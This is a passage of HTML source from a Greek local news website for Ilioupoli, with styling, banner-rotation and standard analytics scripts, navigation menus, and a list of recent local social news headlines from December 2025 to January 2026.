    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
if (jQuery('.tiktak').find('.banneritem').size() > 0)
    jQuery('.tiktak').find('.banneritem').first().addClass('active');
    var pTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-pTime)/1000).toFixed(1));
        pTime = Date.now();
        pvpShowNextAd();
    }, 6000);
});

</script>
<script>
jQuery(document).ready(function () {

function pvpShowNext3Ekloges() {
    jQuery('.rotatingEklogesTop').find('.banneritem.active').detach().appendTo('.rotatingEklogesTop');
    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/dimos" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110 current active"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">22</span>
						  <div class="text">
						    <span class="day">Πεμ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8140-1η-χρυσή-νύχτα-στην-αγία-μαρίνα-20-δεκεμβρίου-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/events/xmas-xrysi-nyxta-ag.marina2025.png" alt="1η Χρυσή Νύχτα στην Αγία Μαρίνα | 20 Δεκεμβρίου 2025" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-19T20:25:55+00:00" itemprop="datePublished">
